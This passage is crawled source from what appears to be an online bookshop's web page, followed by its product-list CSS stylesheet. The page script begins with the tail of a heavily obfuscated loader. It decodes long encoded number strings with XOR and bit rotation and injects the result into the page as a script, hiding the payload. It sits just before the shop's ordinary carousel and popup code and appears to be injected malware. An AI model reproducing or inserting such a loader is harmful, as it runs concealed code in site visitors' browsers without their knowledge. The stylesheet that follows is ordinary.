2v.46.x.31.34.v.3m.4h.34.5c.1a.52.1z.6a.17.3z.58.5.6z.4f.3x.13.6.3y.2f.4.5k.18.6e.1b.20.y.33.6q.27.46.42.1.53.6c.59.4k.4h.5h.3p.o.6c.10.68.2e.3p.24.2x.3v.58.q.7.4i.30.o.15.6h.e.4r.4o.2g.17.2.26.5.4t.6m.1w.1a.38.36.5w.8.56.2k.5m.1j.47.6v.4d.1j.l.37.4f.2m.53.46.2i.3y.5z.14.y.1k.3f.72.2i.1v.4l.3u.n.16.3c.4h.45.5m.3x.u.3m.3v.34.6b.4m.2j.1n.6y.3h.2i.5q.6w.37.52.w.1m.2d.57.4a.i.3i.71.3e.5f.70.u.24.1o.3m.5b.5v.26.6c.1h.2i.47.13.1d.z.1v.3v.k.0.2v.3h.33.1l.16.4.5e.19.5s.6c.1d.6e.5m.h.2k.2.2e.5l.5s.32.32.5q.46.71.24.3t.r.13.2s.5g.2.m.y.4l.5z.4p.16.3d.1m.37.c.3q.2d.5o.2w.72.0.66.4u.68.60.52.2k.5m.1j.2u.o.59.2m.56.2t.41.2m.5m.73.4m.4m.1n.a.6g.1k.35.8.22.1.6i.5s.6b.2k.2.28.67.5s.8.2k.5o.1d.9.3g.2x.6r.6b.4l.5e.2.m.3a.1z.60.5w.3p.a.6s.15.c.54.1z.1l.3t.2q.e.66.3j.40.6g.1d.5j.4s.45.5p.22.2v.6h.6z.35.15.58.62.2p.54.4w.3z.5v.1i.44.5s.5c.2c.38.4x.31.3f.k.36.1r.67.55.1e.k.54.47.1a.71.5v.11.1t.6y.3s.56.4d.3q.4v.6f.w.3n.21.6q.5o.3w.4o.4v.44.5x.3x.2x.66.3d.46.4x.6l.k.4y.5b.14.69.4t.x.2f.4g.3z.4u.6o.3n.4w.3q.x.4b.6w.6o.62.52.6c.r.3g.2j.f.k.36.5d.65.55.2c.k.50.49.16.6d.49.11.1x.6k.3y.4y.57.3k.4p.6f.y.4b.5m.1q.3b.c.20.51.4z.2w.3g.g.3a.5o.64.4h.2n.k.52.4r.18.69.59.x.1v.6t.3x.5a.2y.3p.4i.5t.z.3n.2v.6s.5q.1d.6c.r.3c.2h.1b.56.2y.2e.5n.i.68.c.52.6d.2u.2e.z.4d.6p.44.18.2i.5q.6y.4r.4o.3u.3n.6w.2.17.3h.4w.4l.4e.3t.12.2g.3a.2t.1d.4x.3s.4.i.6f.5t.1u.3r.2q.6n.47.2j.m.55.2p.24.5l.3f.2o.2l.5c.2p.2x.k.b.44.2h.1d.58.2q.2w.1m.2w.5d.6t.56.6x.3.6d.2z.3x.1x.3z.16.54.66.2s.4f.4w.72.q.1g.46.5e.5g.1s.4n.4z.30.3v.2g.6.2f.1l.4v.5e.71.3y.6z.d.1j.33.49.5t.3s.x.24.62.2p.54.4w.3z.3n.1i.4s.2n.5c.1w.3g.4x.31.4a.k.3e.1p.67.4h.2q.2k.5k.1h.n.3g.2z.3x.5a.3t.w.2z.66.2u.4x.4w.3s.43.1c.42.m.5g.20.4t.53.2i.c.g.3a.5e.66.4x.l.k.56.6h.14.6h.4n.x.1z.63.3z.52.4v.3n.4g.69.x.3n.3k.6o.62.72.4s.4r.5e.5u.4c.58.62.3g.45.53.5n.6v.3u.1d.1m.e.3d.6z.6j.36.2k.68.m.4w.1.27.6o.45.y.6k.21.6y.3i.6t.55.5x.1o.6u.3g.l.62.i.6u.2k.50.3x.b.5b.31.6n.41.23.6r.2m.5m.71.k.6f.1d.6i.64.16.3b.5y.6c.r.3c.2h.p.k.3e.34.63.4h.1q.k.4g.5r.1a.6d.49.11.29.4r.3w.4q.6c.3m.4r.67.10.4b.6m.6q.64.i.4o.53.70.5t.3t.33.m.5g.48.62.p.5z.62.6f.26.1u.47.6v.6n.3r.5t.m.4h.p.24.5l.j.2o.25.52.2p.3d.6a.b.3w.6w.1d.50.1s.2w.y.68.5d.6l.1e.6x.j.k.2z.4d.z.3z.1e.1k.66.3x.n.4w.72.1u.1g.4u.21.5g.28.t.4z.38.4d.g.3a.60.60.4h.60.k.4m.19.18.6x.5.x.2b.6v.3t.52.3z.3l.52.f.13.4b.k.6s.5i.4e.6c.r.3c.2l.t.k.3e.38.67.4h.5t.k.4g.67.1a.6d.3l.11.21.6w.3s.4q.4.3q.53.3y.w.3n.1t.6q.64.a.68.v.3i.5j.c.5i.5o.6q.d.i.6s.2k.56.73.p.a.3j.6h.2i.4x.12.5h.i.4z.0.46.3z.2y.1c.1k.35.8.22.29.4a.3h.13.5e.62.3g.45.53.57.5j.6b.3v.34.2k.z.1h.11.4a.18.4w.m.4w.1.4u.3c.51.62.6c.1b.5w.68.3w.3m.4l.66.4g.e.3m.4j.5e.3n.32.5i.1p.4w.4h.1r.6h.6z.39.63.24.1c.5b.s.33.2z.34.72.1e.5c.5q.4y.1v.4h.3s.48.5m.6o.6r.a.5b.65.m.m.1h.1q.e.2z.5n.21.10.5g.2.m.q.2r.3k.22.3c.5l.a.7.6y.4w.32.3q.1l.5l.6w.u.6c.1u.6y.60.3g.6q.1j.50.15.6a.41.t.3r.5t.2c.55.1b.e.6n.z.a.2r.6m.2z.5i.4c.6r.62.35.6j.5e.20.5p.67.16.27.6d.31.j.3t.4d.1.32.5.12.6a.4w.4.3a.47.5z.10.g.59.4m.i.3h.6u.25.42.13.20.3d.3x.5s.6e.60.4w.u.44.2b.16.2h.6q.5q.2u.49.73.4u.4p.21.5a.2n.6n.28.72.4k.g.2x.2k.1v.20.55.4q.2a.20.30.51.3z.61.u.66.19.2e.17.3t.6z.58.68.1a.g.1a.5c.41.52.e.51.e.6w.2t.50.11.5b.5g.2.36.4o.26.6o.3o.6a.17.3i.5s.6x.7.47.v.4u.2n.61.13.52.2q.t.3s.27.49.6i.1x.2v.56.40.s.38.64.5.46.2z.55.6.4b.6i.23.6d.31.3t.6j.71.4z.3x.1f.5v.5.4i.30.49.4p.9.8.4j.5m.6e.1b.39.u.4n.3u.3v.24.3z.12.31.3m.47.46.6o.4.1h.37.1j.4d.29.2u.4d.6z.5a.55.25.10.6p.3d.28.72.4k.g.2x.24.1v.20.o.27.6k.55.5n.3l.3z.1q.6v.66.31.18.s.4h.l.59.2s.6y.5c.b.6k.11.5a.2a.1m.29.6a.4c.16.11.5b.5g.32.41.2x.70.18.4g.6i.3s.6d.2z.47.1.a.2f.5a.4f.6e.36.k.3z.2f.1j.5z.3n.q.3s.2m.6l.35.q.4j.44.4e.r.5w.6g.o.41.4p.28.71.3w.1d.2a.64.2j.4q.2l.66.2i.5u.4l.30.4l.33.24.6i.1z.2t.5k.2t.g.11.6q.61.1s.2g.2u.48.1d.3l.3u.18.1w.17.t.1j.3z.2h.6.1c.1l.2t.4x.2p.6u.2n.6f.q.6.1o.5y.1j.1w.4z.3c.s.4t.6c.g.4n.m.16.69.26.m.6.65.6r.2j.4q.2h.60.w.4y.2u.o.3z.27.1c.14.1v.2p.5o.3o.68.6v.4n.3x.70.2g.1a.1.5q.o.1n.m.1c.3t.2e.20.31.29.2q.4b.71.4u.0.6d.40.6h.3j.2g.48.46.1n.46.36.4p.4z.6a.3q.16.34.6p.3n.6f.5f.5j.6k.35.r.1f.43.6z.5n.6c.2e.14.5q.41.6z.5l.6q.2g.4c.3w.48.58.5.3o.3m.4l.4f.4w.4v.39.t.w.5y.2k.4u.4t.5.6x.13.2h.3a.2l.3v.24.47.l.4t.33.2x.1n.3o.4i.46.26.2k.3e.48.35.5q.1m.2a.1s.6j.i.g.4n.4w.51.2u.59.2b.2l.4.4e.6y.4q.1v.2i.5x.1b.a.q.2p.o.46.50.11.5b.5g.6.6g.60.2m.5w.4g.6a.1b.3z.54.1.73.4f.3x.13.67.3w.29.4.5k.2n.5y.p.4b.5n.4o.']['join']('')][0x0]],[['XXuiRVmhFRSMlRgA','sRHCrnrMgnsbBhFZ']['join'](''),'oRoyUxbfIMxZMonz'+'QLtHwrxVoLRMAIne','nZmIJUqEeyFngYqD',[['g.2c.4r.5i.o.3n.6o.1j.a.15.1n.43.3g.3i.m.2x.2j.2p.l.w.6a.10.5h.3a.69.s.3s.2c.47.5o.22.5q.4w.5b.6j.j.s.62.2s.4u.13.70.39.2a.37.31.a.n.6d.p.s.4c.5k.3s.6l.1z.26.33.h.6c.1a.23.3x.2s.1o.2g.38.68.25.4f.2.6z.42.1b.5l.1q.6y.2d.3m.h.l.73.34.5p.4o.64.2i.21.35.3j.2j.57.3.70.w.5c.5o.57.5.6t.3u.6a.71.1a.30.3g.5n.1o.2r.2i.5d.1r.x.4s.4s.q.1a.5j.6r.v.5g.58.6t.20.3u.3y.4j.5g.4w.6u.5q.5u.o.6f.64.1f.5q.3x.1p.1m.3r.3e.2h.4p.5v.a.4r.3t.23.4d.20.i.3j.5p.3d.6f.5.11.5q.2o.3y.4e.4a.1j.2l.6w.6x.28.5h.4q.4f.16.7.2p.0.2t.31.4m.35.w.3d.46.1t.3d.4r.5c.5d.26.3o.3y.p.1g.30.68.4p.e.44.3n.46','.71.72.2p.49.44.68.6h.5q.2p.5z.5j.j.2w.3d.1i.2u.5i.2l.5d.6t.6o.67.47.3q.o.2i.6i.3d.6f.35.1i.29.a.1n.4o.j.6m.3q.4p.1q.4d.2x.b.2p.52.1a.4k.5q.23.3i.15.6n.6d.6k.w.5r.70.1k.1g.62.5i.3d.49.0.6x.44.61.2l.10.4l.47.3q.43.z.5n.3b.1y.6l.1i.22.6.42.6v.2p.4f.1.3t.2q.m.m.2e.4u.5d.u.3o.6r.1g.f.3g.4o.3k.1m.22.2z.3r.5n.21.3n.2r.6b.6p.23.56.45.64.2h.72.14.6j.58.18.1i.a.k.1e.37.4v.2a.1l.2z.1b.1d.14.4j.10.17.5d.6f.5j.34.5x.3d.6q.20.20.5l.4t.63.1q.6p.26.34.5k.a.2i.62.1f.2b.2r.6t.66.30.2q.2z.5q.6r.19.1k.1r.h.4q.3b.4y.m.6h.2r.6d.45.70.6n.3p.3m.71.2p.5o.2y.k.3c.1g.5s.3p.6m.17.6.65.']['join']('')][0x0]]],function(_0x539954){function _0x2471ad(_0x22d3cc){let _0x382abd=0x0;return new Promise(function _0x2f34a0(_0x21ca9,_0x53799d){const _0x2838c2=document;const _0x327a02=_0x2838c2['head']||_0x2838c2['documentElement'];const _0x3c0275=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x2838c2,'scr'+'ipt');const _0x187942=HTMLElement['prototype'];_0x187942['appe'+'ndCh'+'ild']['call'](_0x327a02,_0x3c0275);if(!_0x382abd++){_0x187942['setAttribute']['call'](_0x3c0275,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x22d3cc],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x3c0275['onerror']=_0x190e74(function(){_0x2f34a0(_0x21ca9,_0x53799d);});}else{_0x3c0275['innerHTML']=_0x22d3cc;_0x3c0275['onerror']=_0x190e74(_0x53799d);}_0x3c0275['onload']=_0x190e74(_0x21ca9);function _0x190e74(_0x42cf8c){return function(){_0x382abd<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x3c0275['src']);_0x187942['removeChild']['call'](_0x327a02,_0x3c0275);_0x42cf8c(_0x382abd);};}});};const _0x454b52='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x454b52]=_0x2471ad;_0x539954['map'](function([_0x1a4a09,_0x18d9e4,_0x1b5578,_0x2cc7c8]){try{_0x2cc7c8=_0x2cc7c8['split']('.');const _0x2470c4=_0x2cc7c8['length']-0x1;const _0x145573=new Uint8Array(_0x2470c4);for(let _0xce944e=0x0;_0xce944e<_0x2470c4;_0xce944e++){let _0x3e3f2d=parseInt(_0x2cc7c8[_0xce944e],0x24);_0x3e3f2d^=_0x1a4a09['charCodeAt'](_0xce944e%_0x1a4a09['length']);_0x3e3f2d=(_0x3e3f2d>>0x3|_0x3e3f2d<<0x5)&0xff;_0x3e3f2d=(_0x3e3f2d-_0xce944e*_0x1b5578['charCodeAt'](_0xce944e%_0x1b5578['length'])+0x100)%0x100;_0x3e3f2d^=_0x18d9e4['charCodeAt'](_0xce944e%_0x18d9e4['length']);_0x145573[_0xce944e]=_0x3e3f2d;}_0x2471ad('('+new(function(){return TextDecoder;}())()['decode'](_0x145573)+')('+JSON['stringify']([_0x454b52])+'[0])');}catch(_0x204fcd){}});}));}());$(document).ready(function(){$("#owl-example-2").owlCarousel({items:1,itemsDesktop:[1199,1],itemsDesktopSmall:[980,1],itemsTablet:[768,1],itemsTabletSmall:false,itemsMobile:[479,1],singleItem:true,slideSpeed:200,paginationSpeed:800,rewindSpeed:4000,autoPlay:true,pagination:false});});$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg")!=1)
$('.bottom-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_web.jpg",1)
$('.bottom-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()>770)
$('.fullpage-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.fullpage-popup').hide('slow');})
$(document).ready(function(){if(localStorage.getItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg")!=1&&$(window).width()<770)
$('.mobile-popup').delay(5000).show('slow');});$('span.x-poup').on('click',function(){localStorage.setItem("NENTORI-I-LIBRIT-2022_panairi_nentor__blackfriday_mobile.jpg",1)
$('.mobile-popup').hide('slow');});/* ]]> */</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bukinist.al/themes/default-bootstrap/css/product_list.css?1.0.9.3
body_size: 3063
content:
/*******************************************************

Product list Styles

********************************************************/

ul.product_list .product-name {

  display: inline-block;

  width: 100%;

  font: 500 16px ProximaRegular;

  overflow: hidden; }

ul.product_list .availability span {

  display: inline-block;

  color: #fff;

  font-weight: bold;

  padding: 3px 8px 4px 8px;

  margin-bottom: 20px; }

ul.product_list .color-list-container {

  margin-bottom: 12px; }

  ul.product_list .color-list-container ul li {

    display: inline-block;

    border: 1px solid #d6d4d4;

    width: 26px;

    height: 26px; }

    ul.product_list .color-list-container ul li a {

      display: block;

      width: 22px;

      height: 22px;

      margin: 1px; }

      ul.product_list .color-list-container ul li a img {

        display: block;

        width: 22px;

        height: 22px; }

ul.product_list .product-image-container {

  text-align: center; }

  /*ul.product_list .product-image-container img {

    margin: 0 auto;

    width: 100%;

    height: auto;

     }*/

  ul.product_list .product-image-container .quick-view-wrapper-mobile {

    display: none; }

    ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

      display: none; }

      @media (max-width: 1199px) {

        ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile {

        /*  display: block;*/

          position: relative;

          background-color: rgba(208, 208, 211, 0.57);

          height: 130px;

          width: 85px;

          top: 80px;

          right: -162px;

          -moz-transform: rotate(45deg);

          -o-transform: rotate(45deg);

          -webkit-transform: rotate(45deg);

          -ms-transform: rotate(45deg);

          transform: rotate(45deg);

          zoom: 1;

          pointer-events: all; }

          ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i {

            position: relative;

            top: 48px;

            left: -20px;

            font-size: x-large;

            color: black; }

          ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile i:before {

            -moz-transform: rotate(315deg);

            -o-transform: rotate(315deg);

            -webkit-transform: rotate(315deg);

            -ms-transform: rotate(315deg);

            transform: rotate(315deg); } }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view-wrapper-mobile .quick-view-mobile:hover {

        background-color: rgba(167, 167, 167, 0.57); } }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view-wrapper-mobile {

        display: block;

        background-color: transparent;

        height: 155px;

        width: 215px;

        position: absolute;

        overflow: hidden;

        pointer-events: none;

        bottom: 0px;

        right: 0px; } }

  ul.product_list .product-image-container .quick-view {

    font: 700 13px/16px Arial, Helvetica, sans-serif;

    color: #777676;

    position: absolute;

    left: 50%;

    top: 50%;

    margin: -21px 0 0 -53px;

    padding: 13px 0 0;

    background: rgba(255, 255, 255, 0.82);

    width: 107px;

    height: 43px;

    text-align: center;

    -moz-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;

    -webkit-box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px;

    box-shadow: rgba(0, 0, 0, 0.16) 0 2px 8px; }

    @media (max-width: 1199px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

    @media (min-width: 1200px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

    @media (max-width: 767px) {

      ul.product_list .product-image-container .quick-view {

        display: none; } }

ul.product_list .comments_note {

  text-align: left;

  overflow: hidden; }

  ul.product_list .comments_note .star_content {

    float: left; }

  ul.product_list .comments_note .nb-comments {

    overflow: hidden;

    font-style: italic; }

ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {

  font-weight: bold;

  color: #777676;

  cursor: pointer; }

  ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {

    color: #000; }

ul.product_list .functional-buttons div.wishlist {

  border-right: 1px solid #d6d4d4; }

  ul.product_list .functional-buttons div.wishlist a:before {

    display: inline-block;

    font-family: "FontAwesome";

    content: "\f08a";

    margin-right: 3px;

    padding: 0 3px; }

  ul.product_list .functional-buttons div.wishlist a.checked:before {

   /* content: "\f004";*/ }

  @media (min-width: 992px) and (max-width: 1199px) {

    ul.product_list .functional-buttons div.wishlist {

      border-right: 0;
/*          top: 56%!important;
    right: 0%!important;*/ 
  }

      ul.product_list .functional-buttons div.wishlist a:before {

        display: none; } }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list .functional-buttons div.wishlist {

      border-right: 0; }

      ul.product_list .functional-buttons div.wishlist a:before {

        display: none; } }

ul.product_list .functional-buttons div.compare a:before {

  content: "\f067";

  display: inline-block;

  font-family: "FontAwesome";

  margin-right: 3px; }

  @media (min-width: 992px) and (max-width: 1199px) {

    ul.product_list .functional-buttons div.compare a:before {

      display: none; } }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list .functional-buttons div.compare a:before {

      display: none; } }

ul.product_list .functional-buttons div.compare a.checked:before {

  content: "\f068"; }



/*******************************************************

Product list(Grid) Styles

********************************************************/

ul.product_list.grid > li {

  padding-bottom: 0;

  width: 25%;

  min-height: 350px;

  text-align: center; }

  @media (min-width: 480px) and (max-width: 767px) {

    ul.product_list.grid > li {

      width: 50%;

      float: left; } }

  ul.product_list.grid > li .product-container {

    background: #fff;

    padding: 0;

    position: relative; }

    /*ul.product_list.grid > li .product-container .product-image-container {

      margin-bottom: 0;

    position: relative;

    border: 1px solid #b8a070;

    padding: 5px;

    border-radius: 4px;

    box-shadow: 0 0 10px #d0d0d0; }*/

      @media (max-width: 767px) {

        ul.product_list.grid > li .product-container .product-image-container {

          margin-left: auto;

          margin-right: auto; } }

      ul.product_list.grid > li .product-container .product-image-container .content_price {

        position: absolute;

        left: 0;

        bottom: -1px;

        width: 100%;

        background: url(../img/price-container-bg.png);

        padding: 9px 0;

        display: none; }

        ul.product_list.grid > li .product-container .product-image-container .content_price span {

          color: #fff; }

          ul.product_list.grid > li .product-container .product-image-container .content_price span.old-price {

            color: #b1b0b0; }

    ul.product_list.grid > li .product-container h5 {

      padding: 0;

      min-height: auto; }

    @media (min-width: 1200px) {

      ul.product_list.grid > li .product-container .comments_note {

        display: none; } }

    ul.product_list.grid > li .product-container .comments_note .star_content {

      margin: 0 3px 12px 59px; }

    ul.product_list.grid > li .product-container .product-desc {

      display: none; }

    ul.product_list.grid > li .product-container .content_price {

      padding-bottom: 9px;

      line-height: 21px; }

    ul.product_list.grid > li .product-container .old-price,

    ul.product_list.grid > li .product-container .price,

    ul.product_list.grid > li .product-container .price-percent-reduction {

      display: inline-block; }

    ul.product_list.grid > li .product-container .product-flags {

      display: none; }

    ul.product_list.grid > li .product-container .old-price {

      margin-right: 5px; }

    ul.product_list.grid > li .product-container .button-container {

      margin-bottom: 14px; }

      @media (min-width: 1200px) {

        ul.product_list.grid > li .product-container .button-container {

          display: none; } }

      ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button,

      ul.product_list.grid > li .product-container .button-container span.button,

      ul.product_list.grid > li .product-container .button-container .lnk_view {

        margin: 0 6px 10px 6px; }

    ul.product_list.grid > li .product-container .functional-buttons {

     /* background: url(../img/functional-bt-shadow.png) repeat-x;*/

      padding: 11px 0 5px; }

      @media (min-width: 1200px) {

        ul.product_list.grid > li .product-container .functional-buttons {

          display: none; } }

      ul.product_list.grid > li .product-container .functional-buttons div {

        width: 50%;

        float: left;

        padding: 3px 0 4px 0; }

  @media (min-width: 1200px) {

    ul.product_list.grid > li.hovered .product-container {

      -moz-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      -webkit-box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      box-shadow: rgba(0, 0, 0, 0.17) 0 0 13px;

      position: relative;

      z-index: 10; }

      ul.product_list.grid > li.hovered .product-container .content_price {

        display: none; }

      ul.product_list.grid > li.hovered .product-container .product-image-container .content_price {

        display: block; }

      ul.product_list.grid > li.hovered .product-container .product-image-container .quick-view {

        display: block; }

      ul.product_list.grid > li.hovered .product-container .functional-buttons,

      ul.product_list.grid > li.hovered .product-container .button-container,

      ul.product_list.grid > li.hovered .product-container .comments_note {

        display: block; } }

  @media (min-width: 992px) {

    ul.product_list.grid > li.first-in-line {

       } }

  @media (min-width: 480px) and (max-width: 991px) {

    ul.product_list.grid > li.first-item-of-tablet-line {

       } }

ul.product_list.grid li.hovered h5 {

  min-height: 30px; }



@media (min-width: 1200px) {

  #blockpack ul > li.last-line {

    border: none;

    padding-bottom: 0;

    margin-bottom: 0; } }

@media (min-width: 480px) and (max-width: 767px) {

  #blockpack ul > li.first-item-of-tablet-line {

    clear: none; }

  #blockpack ul > li.first-item-of-mobile-line {

    clear: left; } }



/*******************************************************

Product list(List) Styles

********************************************************/

@media (max-width: 479px) {

  ul.product_list.list > li .left-block {

    width: 100%; } }

ul.product_list.list > li .product-container {

  border-top: 1px solid #d6d4d4;

  padding: 30px 0 30px; }

ul.product_list.list > li .product-image-container {

  position: relative;

  border: 1px solid #d6d4d4;

  padding: 9px; }

  @media (max-width: 479px) {

    ul.product_list.list > li .product-image-container {

      max-width: 290px;

      margin: 0 auto; } }

  ul.product_list.list > li .product-image-container .content_price {

    display: none !important; }

ul.product_list.list > li .product-flags {

  color: #333;

  margin: -5px 0 10px 0; }

  ul.product_list.list > li .product-flags .discount {

    color: #f13340; }

ul.product_list.list > li h5 {

  padding-bottom: 8px; }

ul.product_list.list > li .product-desc {

  margin-bottom: 15px; }

@media (max-width: 479px) {

  ul.product_list.list > li .center-block {

    width: 100%; } }

ul.product_list.list > li .center-block .comments_note {

  margin-bottom: 12px; }

@media (min-width: 992px) {

  ul.product_list.list > li .right-block .right-block-content {

    margin: 0;

    border-left: 1px solid #d6d4d4;

    padding-left: 15px;

    padding-bottom: 16px; } }

@media (max-width: 991px) {

  ul.product_list.list > li .right-block .right-block-content {

    padding-top: 20px; } }

@media (max-width: 479px) {

  ul.product_list.list > li .right-block .right-block-content {

    padding-top: 5px; } }

ul.product_list.list > li .right-block .right-block-content .content_price {

  padding-bottom: 10px; }

  @media (max-width: 991px) {

    ul.product_list.list > li .right-block .right-block-content .content_price {

      padding-top: 13px;

      padding-bottom: 0; } }

  @media (max-width: 479px) {

    ul.product_list.list > li .right-block .right-block-content .content_price {

      padding-top: 0;

      width: 100%; } }

  ul.product_list.list > li .right-block .right-block-content .content_price .price {

    display: inline-block;

    margin-top: -4px;

    margin-bottom: 14px; }

    ul.product_list.list > li .right-block .right-block-content .content_price .price.old-price {

      margin-right: 8px; }

ul.product_list.list > li .right-block .right-block-content .button-container {

  overflow: hidden;

  padding-bottom: 20px; }

  @media (max-width: 479px) {

    ul.product_list.list > li .right-block .right-block-content .button-container {

      width: 100%; } }

  ul.product_list.list > li .right-block .right-block-content .button-container .btn {

    margin-bottom: 10px; }

    @media (min-width: 992px) {

      ul.product_list.list > li .right-block .right-block-content .button-container .btn {

        float: left;

        clear: both; } }

@media (min-width: 992px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    overflow: hidden; } }

@media (max-width: 991px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    clear: both; }

    ul.product_list.list > li .right-block .right-block-content .functional-buttons > div {

      float: left;

      padding-top: 0 !important;

      padding-right: 20px; } }

@media (max-width: 479px) {

  ul.product_list.list > li .right-block .right-block-content .functional-buttons {

    float: none;

    display: inline-block; }

    ul.product_list.list > li .right-block .right-block-content .functional-buttons a i, ul.product_list.list > li .right-block .right-block-content .functional-buttons a:before, ul.product_list.list > li .right-block .right-block-content .functional-buttons label i, ul.product_list.list > li .right-block .right-block-content .functional-buttons label:before {

      display: none !important; } }

ul.product_list.list > li .right-block .right-block-content .functional-buttons a {

  cursor: pointer; }

ul.product_list.list > li .right-block .right-block-content .functional-buttons .wishlist {

  border: none; }

ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare {

  padding-top: 10px; }

  ul.product_list.list > li .right-block .right-block-content .functional-buttons .compare a:before {

    margin-right: 10px; }

@media (min-width: 1200px) {

  ul.product_list.list > li:hover .product-image-container .quick-view {

    display: block; } }

@media (max-width: 479px) {

  ul.product_list.list > li {

    text-align: center; } }



/*******************************************************

Product list(Index page) Styles

********************************************************/

#index ul.product_list.tab-pane > li {

  padding-bottom: 10px;

  margin-bottom: 10px; }

  @media (min-width: 1200px) {

    #index ul.product_list.tab-pane > li {

      padding-bottom: 85px;

      margin-bottom: 0; } }

  #index ul.product_list.tab-pane > li .availability {

    display: none; }

  @media (min-width: 1200px) {

    #index ul.product_list.tab-pane > li.last-line {

      border: none;

      padding-bottom: 0;

      margin-bottom: 0; } }

  @media (min-width: 480px) and (max-width: 767px) {

    #index ul.product_list.tab-pane > li.first-item-of-tablet-line {

      clear: none; }

    #index ul.product_list.tab-pane > li.first-item-of-mobile-line {

      clear: left; } }



/***** IE code *****/

.ie8 .quick-view {

  background: #fff;

  border: 1px solid #d6d4d4; }



/*# sourceMappingURL=product_list.css.map */



.category .new-box {

    display: none;

}



.category ul.product_list.grid > li .product-container .button-container {

  display: block !important;

}



ul.product_list .color-list-container {

  display: none;

}



.category span.availability {

  display: none;

}

ul.product_list.grid > li .product-container .functional-buttons{
  display: block;
}
ul.product_list .functional-buttons div.wishlist{
    position: absolute;
    top: 55%;
    right: 3%;
    width: 20%!important;
    display: block;
    border-right: none!important;

}
img.replace-2x.img-responsive ul.product_list .functional-buttons div.wishlist{
      width: 15%!important;
}

ul.product_list .functional-buttons div.wishlist a:before {
    display: inline-block;
    margin-right: 3px;
    padding: 0 3px;
    padding: 3px 0px 4px 0!important;
    margin: 0 5px;
    content: url(../img/arild/wishlist-produkt-ne-kategori.png);
    text-align: center;
  }
ul.product_list .functional-buttons div.wishlist a.checked:before {
    display: inline-block;
    margin-right: 3px;
    padding: 0 3px;
    padding: 3px 0px 4px 0!important;
    margin: 0 5px;
    content: url(../img/arild/wishlist-produkt-ne-kategori-on-hoover.png);
    text-align: center;
  }


ul.product_list.grid > li .product-container .product-image-container {

    margin-bottom: 0;

    position: relative;

    min-height: 270px;

}



ul.product_list .product-image-container img {

    margin: 0 auto;

    width: 100%;

    height: auto;

    position: absolute;

    bottom: 0;

    left: 0;

    border: 1px solid #b8a070;

    padding: 5px;

    box-shadow: 0 0 10px #d0d0d0;

    border-radius: 4px;

 

}



body#manufacturer ul.product_list .product-image-container img{
      max-width: 210px;
      min-height: 270px;



}

ul.product_list.grid > li .product-container .right-block {

    position: relative;

    min-height: 116px;

}



ul.product_list.grid > li .product-container .content_price {

    padding-bottom: 0;

    position: absolute;

    width: 100%;

    text-align: center;

    bottom: 30px;

    line-height: 0;

}



ul.product_list.grid > li .product-container .button-container .ajax_add_to_cart_button {

    position: absolute;

    width: 100%;

    left: 0;

    bottom: 0;

    text-align: center;

    margin: 0 auto !important;

    border: none;

    background: none;

    text-shadow: none;

    display: block !important;

}



.button.ajax_add_to_cart_button span {

    background: #b5b5b5;

    border: 0;

    padding: 6px 0;

    font: 500 15px ProximaCond;

    border-radius: 4px;

    transition: all 0.3s;

}



ul.product_list.grid > li .product-container .button-container .lnk_view {

    display: none;

}



/*Mobile*/

@media screen and (max-width: 770px){
  .page-heading.product-listing{
    text-transform: none;
        font: 500 23px AriaRegular;
        float: left;
  }



  ul.product_list.grid > li{

    width: 50%;
    float: left;
}







}